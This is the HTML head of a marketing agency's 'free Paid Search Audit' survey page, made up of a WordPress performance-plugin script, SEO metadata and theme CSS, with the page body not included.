

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wearebigrock.com/freeauditform/
body_size: 47955
content:
<!doctype html>

<html class="no-js" lang="en-GB" prefix="og: https://ogp.me/ns#">

	<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
		
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:large,max-video-preview:-1" />
<link rel="canonical" href="https://wearebigrock.com/freeauditform/" />
<meta name="description" content="To qualify for our free Paid Search Audit please complete our short 2 minute online survey." />
<meta property="og:type" content="website" />
<meta property="og:locale" content="en_GB" />
<meta property="og:site_name" content="Big Rock Performance" />
<meta property="og:title" content="Big Rock | Paid Search Audit Activation Online Survey" />
<meta property="og:description" content="To qualify for our free Paid Search Audit please complete our short 2 minute online survey." />
<meta property="og:url" content="https://wearebigrock.com/freeauditform/" />
<meta property="og:image" content="https://wearebigrock.com/wp-content/uploads/2024/03/cropped-BigRock_Instagram_ProfilePic.png" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Big Rock | Paid Search Audit Activation Online Survey" />
<meta name="twitter:description" content="To qualify for our free Paid Search Audit please complete our short 2 minute online survey." />
<meta name="twitter:image" content="https://wearebigrock.com/wp-content/uploads/2024/03/cropped-BigRock_Instagram_ProfilePic.png" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://wearebigrock.com/#/schema/WebSite","url":"https://wearebigrock.com/","name":"Big Rock Performance","description":"Growth without the Guesswork.","inLanguage":"en-GB","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wearebigrock.com/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://wearebigrock.com/#/schema/Organization","name":"Big Rock Performance","url":"https://wearebigrock.com/","logo":{"@type":"ImageObject","url":"https://wearebigrock.com/wp-content/uploads/2024/03/cropped-BigRock_Instagram_ProfilePic.png","contentUrl":"https://wearebigrock.com/wp-content/uploads/2024/03/cropped-BigRock_Instagram_ProfilePic.png","width":512,"height":512,"contentSize":"7794"}}},{"@type":"WebPage","@id":"https://wearebigrock.com/freeauditform/","url":"https://wearebigrock.com/freeauditform/","name":"Big Rock | Paid Search Audit Activation Online Survey","description":"To qualify for our free Paid Search Audit please complete our short 2 minute online survey.","inLanguage":"en-GB","isPartOf":{"@id":"https://wearebigrock.com/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://wearebigrock.com/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://wearebigrock.com/","name":"Big Rock Performance"},{"@type":"ListItem","position":2,"name":"Big Rock | Paid Search Audit Activation Online Survey"}]},"potentialAction":{"@type":"ReadAction","target":"https://wearebigrock.com/freeauditform/"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 5.86ms meta | 0.20ms boot -->


<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Big Rock | Paid Search Audit Activation Online Survey</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Jost%3A400%2C600%2C300%2C500&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Jost%3A400%2C600%2C300%2C500&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Jost%3A400%2C600%2C300%2C500&#038;display=swap" /></noscript>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://wearebigrock.com/freeauditform/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Questionnaire - Big Rock Performance" />
<meta property="og:url" content="https://wearebigrock.com/freeauditform/" />
<meta property="og:site_name" content="Big Rock Performance" />
<meta property="og:updated_time" content="2023-08-22T10:08:34+00:00" />
<meta property="article:published_time" content="2023-06-01T13:02:00+00:00" />
<meta property="article:modified_time" content="2023-08-22T10:08:34+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Questionnaire - Big Rock Performance" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://wearebigrock.com/#person","name":"Big Rock Performance"},{"@type":"WebSite","@id":"https://wearebigrock.com/#website","url":"https://wearebigrock.com","name":"Big Rock Performance","publisher":{"@id":"https://wearebigrock.com/#person"},"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://wearebigrock.com/freeauditform/#webpage","url":"https://wearebigrock.com/freeauditform/","name":"Questionnaire - Big Rock Performance","datePublished":"2023-06-01T13:02:00+00:00","dateModified":"2023-08-22T10:08:34+00:00","isPartOf":{"@id":"https://wearebigrock.com/#website"},"inLanguage":"en-GB"},{"@type":"Person","@id":"https://wearebigrock.com/author/rachel/","name":"Rachel","url":"https://wearebigrock.com/author/rachel/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7bf0c6f7c0bb65d7566ee6ad076a2ab3508a2947ed0bc5cc6fa79fee5754be1f?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7bf0c6f7c0bb65d7566ee6ad076a2ab3508a2947ed0bc5cc6fa79fee5754be1f?s=96&amp;d=mm&amp;r=g","caption":"Rachel","inLanguage":"en-GB"}},{"@type":"Article","headline":"Questionnaire - Big Rock Performance","datePublished":"2023-06-01T13:02:00+00:00","dateModified":"2023-08-22T10:08:34+00:00","author":{"@id":"https://wearebigrock.com/author/rachel/","name":"Rachel"},"publisher":{"@id":"https://wearebigrock.com/#person"},"description":"[base64]","name":"Questionnaire - Big Rock Performance","@id":"https://wearebigrock.com/freeauditform/#richSnippet","isPartOf":{"@id":"https://wearebigrock.com/freeauditform/#webpage"},"inLanguage":"en-GB","mainEntityOfPage":{"@id":"https://wearebigrock.com/freeauditform/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Big Rock Performance &raquo; Feed" href="https://wearebigrock.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Big Rock Performance &raquo; Comments Feed" href="https://wearebigrock.com/comments/feed/" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="application-name" content="Big Rock Performance">
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wearebigrock.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary-1: #ff0ffb;--wp--preset--color--primary-2: #4D74FB;--wp--preset--color--primary-3: #F7978F;--wp--preset--color--primary-4: #00C6FF;--wp--preset--color--primary-5: #090078;--wp--preset--color--primary-6: #AFB8BD;--wp--preset--color--green: #6ECA09;--wp--preset--color--red: #D0021B;--wp--preset--color--orange: #FAB901;--wp--preset--color--aqua: #28d2dc;--wp--preset--color--blue: #71CCF6;--wp--preset--color--purple: #7639e2;--wp--preset--color--grey: #ECEFF4;--wp--preset--color--dark-grey: #1D2024;--wp--preset--color--light-grey: #F6F7FA;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='impeka-ext-css-custom-fonts-css' href='https://wearebigrock.com/wp-content/cache/min/1/wp-content/uploads/grve-css/grve-custom-fonts.css?ver=1755722474' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://wearebigrock.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1755722474' media='all' />
